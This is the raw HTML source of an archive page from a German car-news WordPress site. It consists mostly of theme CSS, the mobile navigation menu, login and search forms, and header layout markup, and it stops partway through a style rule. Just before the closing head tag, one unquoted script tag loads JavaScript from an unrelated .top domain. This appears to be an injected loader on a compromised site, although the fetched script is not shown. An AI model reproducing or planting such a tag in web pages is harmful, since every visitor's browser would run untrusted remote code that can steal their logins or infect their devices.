    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(69,132,112,0.85);
        background: -moz-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(69,132,112,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.prautonews.de/wp-content/uploads/2019/05/1-2.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://www.prautonews.de/wp-content/uploads/2019/05/1-2.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #009688;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #009688;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009688 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #009688;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #303030;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #020000;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #020000;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #020000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }
    
    
   
    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #009688;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #009688;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #009688;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #009688;
		}
</style>

<link rel="icon" href="https://www.prautonews.de/wp-content/uploads/2025/04/cropped-prautonews-512-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.prautonews.de/wp-content/uploads/2025/04/cropped-prautonews-512-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.prautonews.de/wp-content/uploads/2025/04/cropped-prautonews-512-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.prautonews.de/wp-content/uploads/2025/04/cropped-prautonews-512-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #009688;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #009688;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #009688;
                }
                .tdm-btn-style1 {
					background-color: #009688;
				}
				.tdm-btn-style2:before {
				    border-color: #009688;
				}
				.tdm-btn-style2 {
				    color: #009688;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #009688;
                    -moz-box-shadow: 0 2px 16px #009688;
                    box-shadow: 0 2px 16px #009688;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #009688;
                    -moz-box-shadow: 0 4px 26px #009688;
                    box-shadow: 0 4px 26px #009688;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-autohaus tag-340 cookies-not-set td-standard-pack global-block-template-1 td-magazine tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Behance">
                <i class="td-icon-font td-icon-behance"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Anmelden</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-991"><a title="Startseite" href="https://www.prautonews.de/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Startseite</a></li>
<li id="menu-item-1065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1065"><a title="Auto und Verkehr News" href="https://www.prautonews.de/category/auto-und-verkehr/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Auto und Verkehr</a></li>
<li id="menu-item-57211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57211"><a title="Elektromobilität News" href="https://www.prautonews.de/category/elektromobilitaet/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Elektromobilität</a></li>
<li id="menu-item-1066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066"><a title="Motorsport News" href="https://www.prautonews.de/category/motorsport/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Motorsport</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1067"><a title="Oldtimer News" href="https://www.prautonews.de/category/oldtimer/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Oldtimer</a></li>
<li id="menu-item-57212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57212"><a title="Auto Ratgeber und Wirtschaft News" href="https://www.prautonews.de/category/ratgeber/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Ratgeber</a></li>
<li id="menu-item-58484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58484"><a title="Pressemeldung veröffentlichen" target="_blank" href="https://www.carpr.de/kostenlose-pressemeldung-veroeffentlichen" data-wpel-link="external" rel="nofollow external noopener noreferrer">Pressemeldung veröffentlichen</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Anmelden</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Herzlich willkommen!</span>Melde dich in deinem Konto an</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ihr Benutzername</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ihr Passwort</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Anmelden">
	                
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Passwort vergessen?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Passwort-Wiederherstellung</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Passwort zurücksetzen</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ihre E-Mail-Adresse</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Senden Sie mein Passwort">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.prautonews.de/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Suche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
